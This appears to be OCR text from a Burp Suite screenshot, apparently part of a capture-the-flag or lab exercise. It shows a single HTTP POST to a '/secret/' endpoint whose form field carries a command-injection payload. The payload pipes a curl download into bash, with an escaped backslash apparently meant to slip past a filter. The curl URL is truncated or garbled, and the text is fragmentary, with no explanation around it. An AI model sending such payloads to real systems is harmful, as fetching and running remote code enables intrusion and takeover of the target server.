 Request
Response
Raw Params Headers Hex
Raw Headers Hex
Pretty Raw \n Actions
1 POST /secret/ HTTP/1.1
2 Host: ip
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://ip
10 Connection: close
11 Referer: http://ip/secret/
12 Upgrade-Insecure-Requests: 1
13
14 command=curl+http:/ |+ba%5Csh